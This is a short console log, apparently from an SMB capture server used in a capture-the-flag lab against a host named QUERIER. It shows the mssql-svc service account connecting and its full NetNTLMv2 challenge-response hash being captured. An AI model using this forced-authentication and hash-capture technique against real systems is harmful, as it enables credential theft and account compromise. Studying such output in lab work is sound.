 [*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.125,49681)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:aaaaaaaa:f08c9a507f8e9a9e913ebd99cae2bbb1:0101000000000000804342c4daa0d60110b71e3f01887
790068000400100050005a0057004b0069007a007900680007000800804342c4daa0d601060004000200000008003000300000000000000
900200063006900660073002f00310030002e00310030002e00310034002e003100380000000000000000000000000000
[*] Connecting Share(1:share)
[*] AUTHENTICATE_MESSAGE (\,QUERIER)
[*] User QUERIER\ authenticated successfully
[*] :::00::aaaaaaaa
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.10.125,49681)
[*] Remaining connections []